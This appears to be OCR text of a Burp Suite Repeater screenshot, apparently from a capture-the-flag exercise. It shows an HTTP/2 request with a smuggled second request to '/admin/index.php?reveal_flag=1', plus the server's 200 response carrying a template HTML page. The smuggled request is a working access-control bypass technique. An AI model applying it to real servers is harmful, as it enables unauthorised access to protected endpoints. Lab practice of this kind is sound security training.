 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://138.68.163.103:31620 HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: 138.68.163.103:31620
3 Content-Length: 0
4
5 GET /admin/index.php?reveal_flag=1 HTTP/1.1
6 Host: 138.68.163.103:31620
7
8
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 08 Mar 2023 23:43:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 4443
6 Content-Type: text/html; charset=UTF-8
7 Via: HTTP/2.0 Armeria proxy
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8" />
13 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no" />
14 <meta name="description" content="" />
15 <meta name="author" content="" />
16 <title>
Full Width Pics - Start Bootstrap Template
</title>
17 <!-- Favicon-->
18 <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
19 <!-- Core theme CSS (includes Bootstrap)-->
20 <link href="css/styles.css" rel="stylesheet" />
21 </head>
22 <body>
23 <!-- Responsive navbar-->
24 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
25 <div class="container">
26 <a class="navbar-brand" href="#!">
Start Bootstrap
</a>
27 <button class="navbar-toggler" type="button" data-bs-toggle="collapse
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 5
Response Headers 6
Done
4,643 bytes | 12 millis